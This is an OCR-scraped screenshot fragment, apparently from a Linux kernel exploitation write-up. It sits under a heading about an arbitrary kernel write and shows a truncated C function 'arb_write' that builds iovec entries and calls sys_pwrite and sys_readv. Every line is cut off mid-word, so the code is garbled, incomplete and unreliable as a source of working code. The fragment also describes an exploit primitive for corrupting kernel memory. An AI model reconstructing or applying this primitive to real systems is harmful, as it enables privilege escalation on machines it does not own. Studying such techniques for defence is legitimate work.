
Arbitrary Wr
Writing to kernel m
same as reading fro
only difference bei
readv
system call.
void
 arb_write
(
void
	sys_pwrite
(
	vec
[
0
].addr
	vec
[
0
].len 
	vec
[
1
].addr
	vec
[
1
].len 
	sys_readv
(t